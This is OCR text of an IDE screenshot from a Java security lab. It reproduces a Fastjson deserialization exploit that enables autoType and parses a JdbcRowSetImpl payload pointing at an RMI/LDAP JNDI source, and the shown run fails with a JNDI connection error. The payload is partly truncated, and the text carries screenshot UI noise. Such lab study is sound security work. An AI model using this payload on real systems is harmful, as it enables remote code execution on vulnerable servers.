 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help fastjson_1_2_43 - Main.java
fastjson_1_2_43 src main java org example Main main
Current File
Project
Main.java
pom.xml (fastjson_1_2_42)
Project
fastjson_1_2_43 [fastjson_1_2_42] E:\javaSec\fastjson_1_2_
.idea
src
main
java
org.example
Main
resources
test
target
pom.xml
External Libraries
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_65
Maven: com.alibaba:fastjson:1.2.47
Scratches and Consoles
1 package org.example;
2
3 import com.alibaba.fastjson.JSONObject;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
no usages
6 public class Main {
no usages
7 public static void main(String[] args){
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 // ldap 和 rmi都可以
10 String payload = "{\"a\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rows
\"b\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi:/
\"autoCommit\":true}}";
11 JSONObject.parse(payload);
12 }
13 }
2
Notifications
Database
Maven
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: Main
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at org.example.Main.main(Main.java:11)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:110)
... 12 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 17 more
Structure
Bookmarks
Version Control Run TODO Problems Terminal Profiler Services Build Dependencies
Build completed successfully in 2 sec, 308 ms (moments ago)
8:67 LF UTF-8 4 spaces